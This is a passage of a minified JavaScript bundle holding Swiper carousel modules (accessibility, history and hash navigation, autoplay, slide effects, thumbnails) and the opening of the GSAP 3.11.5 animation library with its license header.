n=C(i),a=t.params.loop?parseInt(n.attr("data-swiper-slide-index"),10):s,r=e.slideLabelMessage.replace(/\{\{index\}\}/,a+1).replace(/\{\{slidesLength\}\}/,l);t.a11y.addElLabel(n,r)})),t.navigation&&t.navigation.$nextEl&&(r=t.navigation.$nextEl),t.navigation&&t.navigation.$prevEl&&(o=t.navigation.$prevEl),r&&r.length&&(t.a11y.makeElFocusable(r),"BUTTON"!==r[0].tagName&&(t.a11y.addElRole(r,"button"),r.on("keydown",t.a11y.onEnterOrSpaceKey)),t.a11y.addElLabel(r,e.nextSlideMessage),t.a11y.addElControls(r,n)),o&&o.length&&(t.a11y.makeElFocusable(o),"BUTTON"!==o[0].tagName&&(t.a11y.addElRole(o,"button"),o.on("keydown",t.a11y.onEnterOrSpaceKey)),t.a11y.addElLabel(o,e.prevSlideMessage),t.a11y.addElControls(o,n)),t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.$el.on("keydown",D(t.params.pagination.bulletClass),t.a11y.onEnterOrSpaceKey)},destroy:function(){var t,e;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(t=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(e=this.navigation.$prevEl),t&&t.off("keydown",this.a11y.onEnterOrSpaceKey),e&&e.off("keydown",this.a11y.onEnterOrSpaceKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",D(this.params.pagination.bulletClass),this.a11y.onEnterOrSpaceKey)}},Ft={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){z(this,{a11y:Ht({},jt,{liveRegion:C('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(t){t.params.a11y.enabled&&(t.a11y.init(),t.a11y.updateNavigation())},toEdge:function(t){t.params.a11y.enabled&&t.a11y.updateNavigation()},fromEdge:function(t){t.params.a11y.enabled&&t.a11y.updateNavigation()},paginationUpdate:function(t){t.params.a11y.enabled&&t.a11y.updatePagination()},destroy:function(t){t.params.a11y.enabled&&t.a11y.destroy()}}};function qt(){return(qt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var Gt={init:function(){var t=h();if(this.params.history){if(!t.history||!t.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var e=this.history;e.initialized=!0,e.paths=Gt.getPathValues(this.params.url),(e.paths.key||e.paths.value)&&(e.scrollToSlide(0,e.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||t.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){var t=h();this.params.history.replaceState||t.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=Gt.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(t){var e=h(),i=(t?new URL(t):e.location).pathname.slice(1).split("/").filter((function(t){return""!==t})),s=i.length;return{key:i[s-2],value:i[s-1]}},setHistory:function(t,e){var i=h();if(this.history.initialized&&this.params.history.enabled){var s;s=this.params.url?new URL(this.params.url):i.location;var n=this.slides.eq(e),a=Gt.slugify(n.attr("data-history"));if(this.params.history.root.length>0){var r=this.params.history.root;"/"===r[r.length-1]&&(r=r.slice(0,r.length-1)),a=r+"/"+t+"/"+a}else s.pathname.includes(t)||(a=t+"/"+a);var o=i.history.state;o&&o.value===a||(this.params.history.replaceState?i.history.replaceState({value:a},null,a):i.history.pushState({value:a},null,a))}},slugify:function(t){return t.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(t,e,i){if(e)for(var s=0,n=this.slides.length;s<n;s+=1){var a=this.slides.eq(s);if(Gt.slugify(a.attr("data-history"))===e&&!a.hasClass(this.params.slideDuplicateClass)){var r=a.index();this.slideTo(r,t,i)}}else this.slideTo(0,t,i)}},Yt={name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){z(this,{history:qt({},Gt)})},on:{init:function(t){t.params.history.enabled&&t.history.init()},destroy:function(t){t.params.history.enabled&&t.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(t){t.history.initialized&&t.history.setHistory(t.params.history.key,t.activeIndex)},slideChange:function(t){t.history.initialized&&t.params.cssMode&&t.history.setHistory(t.params.history.key,t.activeIndex)}}};function Xt(){return(Xt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var Vt={onHashChange:function(){var t=o();this.emit("hashChange");var e=t.location.hash.replace("#","");if(e!==this.slides.eq(this.activeIndex).attr("data-hash")){var i=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+e+'"]').index();if(void 0===i)return;this.slideTo(i)}},setHash:function(){var t=h(),e=o();if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&t.history&&t.history.replaceState)t.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||!1),this.emit("hashSet");else{var i=this.slides.eq(this.activeIndex),s=i.attr("data-hash")||i.attr("data-history");e.location.hash=s||"",this.emit("hashSet")}},init:function(){var t=o(),e=h();if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var i=t.location.hash.replace("#","");if(i)for(var s=0,n=this.slides.length;s<n;s+=1){var a=this.slides.eq(s);if((a.attr("data-hash")||a.attr("data-history"))===i&&!a.hasClass(this.params.slideDuplicateClass)){var r=a.index();this.slideTo(r,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&C(e).on("hashchange",this.hashNavigation.onHashChange)}},destroy:function(){var t=h();this.params.hashNavigation.watchState&&C(t).off("hashchange",this.hashNavigation.onHashChange)}},Wt={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){z(this,{hashNavigation:Xt({initialized:!1},Vt)})},on:{init:function(t){t.params.hashNavigation.enabled&&t.hashNavigation.init()},destroy:function(t){t.params.hashNavigation.enabled&&t.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(t){t.hashNavigation.initialized&&t.hashNavigation.setHash()},slideChange:function(t){t.hashNavigation.initialized&&t.params.cssMode&&t.hashNavigation.setHash()}}};function Ut(){return(Ut=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var Kt={run:function(){var t=this,e=t.slides.eq(t.activeIndex),i=t.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(i=e.attr("data-swiper-autoplay")||t.params.autoplay.delay),clearTimeout(t.autoplay.timeout),t.autoplay.timeout=M((function(){var e;t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")),(t.params.cssMode&&t.autoplay.running||!1===e)&&t.autoplay.run()}),i)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(t){var e=this;e.autoplay.running&&(e.autoplay.paused||(e.autoplay.timeout&&clearTimeout(e.autoplay.timeout),e.autoplay.paused=!0,0!==t&&e.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].addEventListener(t,e.autoplay.onTransitionEnd)})):(e.autoplay.paused=!1,e.autoplay.run())))},onVisibilityChange:function(){var t=o();"hidden"===t.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===t.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(t){var e=this;e&&!e.destroyed&&e.$wrapperEl&&t.target===e.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)})),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())},onMouseEnter:function(){var t=this;t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)}))},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}},Qt={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){z(this,{autoplay:Ut({},Kt,{running:!1,paused:!1})})},on:{init:function(t){t.params.autoplay.enabled&&(t.autoplay.start(),o().addEventListener("visibilitychange",t.autoplay.onVisibilityChange),t.autoplay.attachMouseEvents())},beforeTransitionStart:function(t,e,i){t.autoplay.running&&(i||!t.params.autoplay.disableOnInteraction?t.autoplay.pause(e):t.autoplay.stop())},sliderFirstMove:function(t){t.autoplay.running&&(t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause())},touchEnd:function(t){t.params.cssMode&&t.autoplay.paused&&!t.params.autoplay.disableOnInteraction&&t.autoplay.run()},destroy:function(t){t.autoplay.detachMouseEvents(),t.autoplay.running&&t.autoplay.stop(),o().removeEventListener("visibilitychange",t.autoplay.onVisibilityChange)}}};function Zt(){return(Zt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var Jt={setTranslate:function(){for(var t=this.slides,e=0;e<t.length;e+=1){var i=this.slides.eq(e),s=-i[0].swiperSlideOffset;this.params.virtualTranslate||(s-=this.translate);var n=0;this.isHorizontal()||(n=s,s=0);var a=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:a}).transform("translate3d("+s+"px, "+n+"px, 0px)")}},setTransition:function(t){var e=this,i=e.slides,s=e.$wrapperEl;if(i.transition(t),e.params.virtualTranslate&&0!==t){var n=!1;i.transitionEnd((function(){if(!n&&e&&!e.destroyed){n=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],i=0;i<t.length;i+=1)s.trigger(t[i])}}))}}},te={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){z(this,{fadeEffect:Zt({},Jt)})},on:{beforeInit:function(t){if("fade"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"fade");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};O(t.params,e),O(t.originalParams,e)}},setTranslate:function(t){"fade"===t.params.effect&&t.fadeEffect.setTranslate()},setTransition:function(t,e){"fade"===t.params.effect&&t.fadeEffect.setTransition(e)}}};function ee(){return(ee=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var ie={setTranslate:function(){var t,e=this.$el,i=this.$wrapperEl,s=this.slides,n=this.width,a=this.height,r=this.rtlTranslate,o=this.size,l=this.browser,h=this.params.cubeEffect,d=this.isHorizontal(),u=this.virtual&&this.params.virtual.enabled,c=0;h.shadow&&(d?(0===(t=i.find(".swiper-cube-shadow")).length&&(t=C('<div class="swiper-cube-shadow"></div>'),i.append(t)),t.css({height:n+"px"})):0===(t=e.find(".swiper-cube-shadow")).length&&(t=C('<div class="swiper-cube-shadow"></div>'),e.append(t)));for(var p=0;p<s.length;p+=1){var f=s.eq(p),v=p;u&&(v=parseInt(f.attr("data-swiper-slide-index"),10));var m=90*v,g=Math.floor(m/360);r&&(m=-m,g=Math.floor(-m/360));var y=Math.max(Math.min(f[0].progress,1),-1),b=0,_=0,w=0;v%4==0?(b=4*-g*o,w=0):(v-1)%4==0?(b=0,w=4*-g*o):(v-2)%4==0?(b=o+4*g*o,w=o):(v-3)%4==0&&(b=-o,w=3*o+4*o*g),r&&(b=-b),d||(_=b,b=0);var E="rotateX("+(d?0:-m)+"deg) rotateY("+(d?m:0)+"deg) translate3d("+b+"px, "+_+"px, "+w+"px)";if(y<=1&&y>-1&&(c=90*v+90*y,r&&(c=90*-v-90*y)),f.transform(E),h.slideShadows){var T=d?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"),x=d?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom");0===T.length&&(T=C('<div class="swiper-slide-shadow-'+(d?"left":"top")+'"></div>'),f.append(T)),0===x.length&&(x=C('<div class="swiper-slide-shadow-'+(d?"right":"bottom")+'"></div>'),f.append(x)),T.length&&(T[0].style.opacity=Math.max(-y,0)),x.length&&(x[0].style.opacity=Math.max(y,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+o/2+"px","-moz-transform-origin":"50% 50% -"+o/2+"px","-ms-transform-origin":"50% 50% -"+o/2+"px","transform-origin":"50% 50% -"+o/2+"px"}),h.shadow)if(d)t.transform("translate3d(0px, "+(n/2+h.shadowOffset)+"px, "+-n/2+"px) rotateX(90deg) rotateZ(0deg) scale("+h.shadowScale+")");else{var S=Math.abs(c)-90*Math.floor(Math.abs(c)/90),M=1.5-(Math.sin(2*S*Math.PI/360)/2+Math.cos(2*S*Math.PI/360)/2),k=h.shadowScale,A=h.shadowScale/M,P=h.shadowOffset;t.transform("scale3d("+k+", 1, "+A+") translate3d(0px, "+(a/2+P)+"px, "+-a/2/A+"px) rotateX(-90deg)")}var L=l.isSafari||l.isWebView?-o/2:0;i.transform("translate3d(0px,0,"+L+"px) rotateX("+(this.isHorizontal()?0:c)+"deg) rotateY("+(this.isHorizontal()?-c:0)+"deg)")},setTransition:function(t){var e=this.$el;this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),this.params.cubeEffect.shadow&&!this.isHorizontal()&&e.find(".swiper-cube-shadow").transition(t)}},se={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){z(this,{cubeEffect:ee({},ie)})},on:{beforeInit:function(t){if("cube"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"cube"),t.classNames.push(t.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};O(t.params,e),O(t.originalParams,e)}},setTranslate:function(t){"cube"===t.params.effect&&t.cubeEffect.setTranslate()},setTransition:function(t,e){"cube"===t.params.effect&&t.cubeEffect.setTransition(e)}}};function ne(){return(ne=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var ae={setTranslate:function(){for(var t=this.slides,e=this.rtlTranslate,i=0;i<t.length;i+=1){var s=t.eq(i),n=s[0].progress;this.params.flipEffect.limitRotation&&(n=Math.max(Math.min(s[0].progress,1),-1));var a=-180*n,r=0,o=-s[0].swiperSlideOffset,l=0;if(this.isHorizontal()?e&&(a=-a):(l=o,o=0,r=-a,a=0),s[0].style.zIndex=-Math.abs(Math.round(n))+t.length,this.params.flipEffect.slideShadows){var h=this.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),d=this.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===h.length&&(h=C('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),s.append(h)),0===d.length&&(d=C('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),s.append(d)),h.length&&(h[0].style.opacity=Math.max(-n,0)),d.length&&(d[0].style.opacity=Math.max(n,0))}s.transform("translate3d("+o+"px, "+l+"px, 0px) rotateX("+r+"deg) rotateY("+a+"deg)")}},setTransition:function(t){var e=this,i=e.slides,s=e.activeIndex,n=e.$wrapperEl;if(i.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),e.params.virtualTranslate&&0!==t){var a=!1;i.eq(s).transitionEnd((function(){if(!a&&e&&!e.destroyed){a=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],i=0;i<t.length;i+=1)n.trigger(t[i])}}))}}},re={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){z(this,{flipEffect:ne({},ae)})},on:{beforeInit:function(t){if("flip"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"flip"),t.classNames.push(t.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};O(t.params,e),O(t.originalParams,e)}},setTranslate:function(t){"flip"===t.params.effect&&t.flipEffect.setTranslate()},setTransition:function(t,e){"flip"===t.params.effect&&t.flipEffect.setTransition(e)}}};function oe(){return(oe=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var le={setTranslate:function(){for(var t=this.width,e=this.height,i=this.slides,s=this.slidesSizesGrid,n=this.params.coverflowEffect,a=this.isHorizontal(),r=this.translate,o=a?t/2-r:e/2-r,l=a?n.rotate:-n.rotate,h=n.depth,d=0,u=i.length;d<u;d+=1){var c=i.eq(d),p=s[d],f=(o-c[0].swiperSlideOffset-p/2)/p*n.modifier,v=a?l*f:0,m=a?0:l*f,g=-h*Math.abs(f),y=n.stretch;"string"==typeof y&&-1!==y.indexOf("%")&&(y=parseFloat(n.stretch)/100*p);var b=a?0:y*f,_=a?y*f:0,w=1-(1-n.scale)*Math.abs(f);Math.abs(_)<.001&&(_=0),Math.abs(b)<.001&&(b=0),Math.abs(g)<.001&&(g=0),Math.abs(v)<.001&&(v=0),Math.abs(m)<.001&&(m=0),Math.abs(w)<.001&&(w=0);var E="translate3d("+_+"px,"+b+"px,"+g+"px)  rotateX("+m+"deg) rotateY("+v+"deg) scale("+w+")";if(c.transform(E),c[0].style.zIndex=1-Math.abs(Math.round(f)),n.slideShadows){var T=a?c.find(".swiper-slide-shadow-left"):c.find(".swiper-slide-shadow-top"),x=a?c.find(".swiper-slide-shadow-right"):c.find(".swiper-slide-shadow-bottom");0===T.length&&(T=C('<div class="swiper-slide-shadow-'+(a?"left":"top")+'"></div>'),c.append(T)),0===x.length&&(x=C('<div class="swiper-slide-shadow-'+(a?"right":"bottom")+'"></div>'),c.append(x)),T.length&&(T[0].style.opacity=f>0?f:0),x.length&&(x[0].style.opacity=-f>0?-f:0)}}},setTransition:function(t){this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)}},he={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){z(this,{coverflowEffect:oe({},le)})},on:{beforeInit:function(t){"coverflow"===t.params.effect&&(t.classNames.push(t.params.containerModifierClass+"coverflow"),t.classNames.push(t.params.containerModifierClass+"3d"),t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)},setTranslate:function(t){"coverflow"===t.params.effect&&t.coverflowEffect.setTranslate()},setTransition:function(t,e){"coverflow"===t.params.effect&&t.coverflowEffect.setTransition(e)}}};function de(){return(de=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var ue={init:function(){var t=this.params.thumbs;if(this.thumbs.initialized)return!1;this.thumbs.initialized=!0;var e=this.constructor;return t.swiper instanceof e?(this.thumbs.swiper=t.swiper,O(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),O(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):P(t.swiper)&&(this.thumbs.swiper=new e(O({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick),!0},onThumbClick:function(){var t=this.thumbs.swiper;if(t){var e=t.clickedIndex,i=t.clickedSlide;if(!(i&&C(i).hasClass(this.params.thumbs.slideThumbActiveClass)||null==e)){var s;if(s=t.params.loop?parseInt(C(t.clickedSlide).attr("data-swiper-slide-index"),10):e,this.params.loop){var n=this.activeIndex;this.slides.eq(n).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,n=this.activeIndex);var a=this.slides.eq(n).prevAll('[data-swiper-slide-index="'+s+'"]').eq(0).index(),r=this.slides.eq(n).nextAll('[data-swiper-slide-index="'+s+'"]').eq(0).index();s=void 0===a?r:void 0===r?a:r-n<n-a?r:a}this.slideTo(s)}}},update:function(t){var e=this.thumbs.swiper;if(e){var i="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():e.params.slidesPerView,s=this.params.thumbs.autoScrollOffset,n=s&&!e.params.loop;if(this.realIndex!==e.realIndex||n){var a,r,o=e.activeIndex;if(e.params.loop){e.slides.eq(o).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,o=e.activeIndex);var l=e.slides.eq(o).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),h=e.slides.eq(o).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();a=void 0===l?h:void 0===h?l:h-o==o-l?e.params.slidesPerGroup>1?h:o:h-o<o-l?h:l,r=this.activeIndex>this.previousIndex?"next":"prev"}else r=(a=this.realIndex)>this.previousIndex?"next":"prev";n&&(a+="next"===r?s:-1*s),e.visibleSlidesIndexes&&e.visibleSlidesIndexes.indexOf(a)<0&&(e.params.centeredSlides?a=a>o?a-Math.floor(i/2)+1:a+Math.floor(i/2)-1:a>o&&e.params.slidesPerGroup,e.slideTo(a,t?0:void 0))}var d=1,u=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(d=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(d=1),d=Math.floor(d),e.slides.removeClass(u),e.params.loop||e.params.virtual&&e.params.virtual.enabled)for(var c=0;c<d;c+=1)e.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+c)+'"]').addClass(u);else for(var p=0;p<d;p+=1)e.slides.eq(this.realIndex+p).addClass(u)}}},ce={name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){z(this,{thumbs:de({swiper:null,initialized:!1},ue)})},on:{beforeInit:function(t){var e=t.params.thumbs;e&&e.swiper&&(t.thumbs.init(),t.thumbs.update(!0))},slideChange:function(t){t.thumbs.swiper&&t.thumbs.update()},update:function(t){t.thumbs.swiper&&t.thumbs.update()},resize:function(t){t.thumbs.swiper&&t.thumbs.update()},observerUpdate:function(t){t.thumbs.swiper&&t.thumbs.update()},setTransition:function(t,e){var i=t.thumbs.swiper;i&&i.setTransition(e)},beforeDestroy:function(t){var e=t.thumbs.swiper;e&&t.thumbs.swiperCreated&&e&&e.destroy()}}}},function(t,e,i){"use strict";function s(t){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function n(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function a(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}
/*!
 * GSAP 3.11.5
 * https://greensock.com
 *
 * @license Copyright 2008-2023, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/i.r(e),i.d(e,"gsap",(function(){return rn})),i.d(e,"default",(function(){return rn})),i.d(e,"CSSPlugin",(function(){return an})),i.d(e,"TweenMax",(function(){return on})),i.d(e,"TweenLite",(function(){return Ke})),i.d(e,"TimelineMax",(function(){return Re})),i.d(e,"TimelineLite",(function(){return Re})),i.d(e,"Power0",(function(){return Ti})),i.d(e,"Power1",(function(){return xi})),i.d(e,"Power2",(function(){return Ci})),i.d(e,"Power3",(function(){return Si})),i.d(e,"Power4",(function(){return Mi})),i.d(e,"Linear",(function(){return ki})),i.d(e,"Quad",(function(){return Ai})),i.d(e,"Cubic",(function(){return Pi})),i.d(e,"Quart",(function(){return Li})),i.d(e,"Quint",(function(){return Oi})),i.d(e,"Strong",(function(){return zi})),i.d(e,"Elastic",(function(){return Di})),i.d(e,"Back",(function(){return Ii})),i.d(e,"SteppedEase",(function(){return Bi})),i.d(e,"Bounce",(function(){return Ni})),i.d(e,"Sine",(function(){return $i})),i.d(e,"Expo",(function(){return Ri})),i.d(e,"Circ",(function(){return Hi}));var r,o,l,h,d,u,c,p,f,v,m,g,y,b,_,w={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},E={duration:.5,overwrite:!1,delay:0},T=1e8,x=2*Math.PI,C=x/4,S=0,M=Math.sqrt,k=Math.cos,A=Math.sin,P=function(t){return"string"==typeof t},L=function(t){return"function"==typeof t},O=function(t){return"number"==typeof t},z=function(t){return void 0===t},D=function(t){return"object"===s(t)},I=function(t){return!1!==t},B=function(){return"undefined"!=typeof window},N=function(t){return L(t)||P(t)},$="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},R=Array.isArray,H=/(?:-?\.?\d|\.)+/gi,j=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,F=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,q=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,G=/[+-]=-?[.\d]+/,Y=/[^,'"\[\]\s]+/gi,X=/^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,V={},W={},U=function(t){return(W=xt(t,V))&&Ei},K=function(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")},Q=function(t,e){return!e&&console.warn(t)},Z=function(t,e){return t&&(V[t]=e)&&W&&(W[t]=e)||V},J=function(){return 0},tt={suppressEvents:!0,isStart:!0,kill:!1},et={suppressEvents:!0,kill:!1},it={suppressEvents:!0},st={},nt=[],at={},rt={},ot={},lt=30,ht=[],dt="",ut=function(t){var e,i,s=t[0];if(D(s)||L(s)||(t=[t]),!(e=(s._gsap||{}).harness)){for(i=ht.length;i--&&!ht[i].targetTest(s););e=ht[i]}for(i=t.length;i--;)t[i]&&(t[i]._gsap||(t[i]._gsap=new Ne(t[i],e)))||t.splice(i,1);return t},ct=function(t){return t._gsap||ut(ee(t))[0]._gsap},pt=function(t,e,i){return(i=t[e])&&L(i)?t[e]():z(i)&&t.getAttribute&&t.getAttribute(e)||i},ft=function(t,e){return(t=t.split(",")).forEach(e)||t},vt=function(t){return Math.round(1e5*t)/1e5||0},mt=function(t){return Math.round(1e7*t)/1e7||0},gt=function(t,e){var i=e.charAt(0),s=parseFloat(e.substr(2));return t=parseFloat(t),"+"===i?t+s:"-"===i?t-s:"*"===i?t*s:t/s},yt=function(t,e){for(var i=e.length,s=0;t.indexOf(e[s])<0&&++s<i;);return s<i},bt=function(){var 